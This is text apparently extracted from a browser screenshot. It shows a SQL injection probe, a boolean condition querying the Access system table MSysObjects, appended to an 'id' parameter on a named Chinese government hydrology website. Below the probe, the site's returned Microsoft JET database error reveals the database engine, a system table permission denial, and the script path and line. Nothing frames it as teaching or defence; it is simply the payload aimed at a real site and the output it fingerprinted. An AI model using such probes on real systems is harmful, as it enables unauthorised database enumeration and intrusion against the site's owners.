 www.syshuiwen.gov.cn/gzdtin.asp?id=331 and(select * from MSysObjects)>=0
百度 <Ctrl+K>
多 新手上路 百度 体育
中国水文
CHINA HYDROLOGY
首 页 ‖ 组织机构 ‖ 法规标准 ‖ 水文资质 ‖ 水情信息 ‖ 站网管理 ‖ 水质监测 ‖ 土壤墒情 ‖ 水 资 源 ‖ 党群建
工作动态
Microsoft JET Database Engine 错误 '80040e09'
不能读取记录；在 'MSysObjects' 上没有读取数据权限。
/gzdtin.asp，行 39